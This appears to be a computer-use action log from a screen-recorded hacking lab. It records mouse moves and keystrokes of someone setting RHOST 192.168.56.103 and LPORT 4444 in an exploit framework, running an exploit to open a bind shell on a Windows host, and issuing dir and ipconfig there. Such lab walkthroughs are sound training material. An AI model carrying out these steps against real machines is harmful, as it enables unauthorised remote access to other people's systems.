
mouse_move(156, 207)

mouse_move(650, 371)

mouse_move(903, 450)

mouse_move(842, 426)

mouse_move(672, 405)

mouse_move(252, 366)

- Set RHOST to 192.168.56.103 and confirm it in the handler options alongside LPORT 4444
text(set)

text(R)

text(HOST)

text(192.)

text(168.56.103)

text(options)

mouse_move(156, 430)

mouse_move(296, 428)

- Run the exploit to open a bind shell on 192.168.56.103 and list its C:\ directory with dir
text(exploit)

key(Return)

text(pwd)

text(dir)

- Run ipconfig in the remote shell, showing IP 192.168.56.103 and mask 255.255.255.0
text(ipcondig)

text(ipconfig)
